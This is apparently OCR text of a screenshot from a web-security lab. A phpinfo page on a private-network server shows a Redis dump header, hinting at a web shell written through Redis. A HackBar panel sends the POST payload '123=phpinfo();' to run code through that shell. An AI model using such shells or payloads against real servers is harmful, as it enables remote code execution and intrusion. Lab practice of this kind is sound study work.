 PHP 7.4.33 - phpinfo()
不安全 192.168.241.149/test.php 更新
REDIS0009� redis-ver 5.0.7� redis-bits�@� ctime )}d� used-mem � aof-preamble��� x
PHP Version 7.4.33 php
System Linux ubuntu20 5.4.0-150-generic #167-Ubuntu SMP Mon May 15 17:35:05 UTC 2023 x86_64
Build Date Feb 14 2023 18:31:23
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini,
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/15-xml.ini,
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://192.168.241.149/test.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
123=phpinfo();